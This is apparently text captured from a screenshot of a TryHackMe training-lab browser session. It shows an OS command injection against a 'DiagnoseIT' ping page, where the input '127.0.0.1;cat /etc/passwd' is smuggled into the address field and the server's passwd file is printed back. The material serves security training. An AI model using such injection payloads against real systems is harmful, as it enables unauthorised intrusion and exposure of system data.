 Applications Places System Thu 7 May, 12:51 AttackBox IP:10.82.71.33
ACKme DiagnoseIT
Not Secure http://10.82.184.160/index.php?address=127.0.0.1;cat /etc/pas
CyberChef Reverse Shell Generator
Execute
Here is your command: 127.0.0.1;cat /etc/passwd
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.032 ms 64 bytes from 127.0.0.1: icmp_seq=2
ttl=64 time=0.037 ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.037 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.033 ms ---
127.0.0.1 ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3056ms rtt min/avg/max/mdev = 0.032/0.034/0.037/0.002 ms
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/
ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/
systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/
sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/
landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/
snap/lxd/common/lxd:/bin/false tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash fwupd-refresh:x:113:120:fwupd-refresh user,,,:/run/
systemd:/usr/sbin/nologin